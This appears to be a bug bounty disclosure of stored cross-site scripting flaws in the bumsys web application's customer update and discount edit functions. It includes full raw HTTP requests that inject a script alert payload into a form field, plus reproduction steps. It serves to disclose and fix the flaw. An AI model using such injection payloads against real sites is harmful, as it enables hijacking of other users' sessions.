
Lucene search
Multiple XSS on update funtions with module select options and search form
2023-03-2901:55:03
tht1997
www.huntr.dev
15
xss vulnerability
update function
module select
search form
EPSS
0.001
Percentile
34.5%
Description
XSS vulnerability occurs in forms have select and search
Proof of Concept
POST /bumsys/xhr/?module=peoples&page=updateCustomer HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-CSRF-TOKEN: 0ff078f9716f33e90c8ceb170867be09ff1b379a
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------308170463032889995491505595073
Content-Length: 2215
Origin: http://localhost
Connection: close
Referer: http://localhost/bumsys/peoples/customer-list/
Cookie: __e80d6ab52f32c63981a432872f0499f854e14685=t838t9fdikqhconbfnr7dkhap7; eid=1; currencySymbol=%E0%A7%B3; keepAlive=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerName"
test2"><script>alert('edit')</script>
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerNameLocalLen"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerType"
Distributor
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerPhone"
123
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerEmail"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerOpeningBalance"
11.00
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerShippingRate"
0.0000
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerDiscount"
0
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerSendNotification"
0
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerDivision"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerDistrict"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerUpazila"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerPostalCode"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerCountry"
Bangladesh
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerWebsite"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customerAddress"
-----------------------------308170463032889995491505595073
Content-Disposition: form-data; name="customer_id"
3
-----------------------------308170463032889995491505595073--
Ajax Loader:
GET /bumsys/xhr/?module=my-shop&page=editDiscount&id=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html, */*; q=0.01
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-CSRF-TOKEN: 0ff078f9716f33e90c8ceb170867be09ff1b379a
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://localhost/bumsys/my-shop/discounts/
Cookie: __e80d6ab52f32c63981a432872f0499f854e14685=t838t9fdikqhconbfnr7dkhap7; eid=1; currencySymbol=%E0%A7%B3; keepAlive=1
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin

Step 1. Create a new customer without payload

View list customer


Step 2. Add a discount on My Shop

Step 3. Edit customer name

View list customer after editor
Step 4. Edit discounts and view alert
Please check all funtion ajax module, html_entity_decode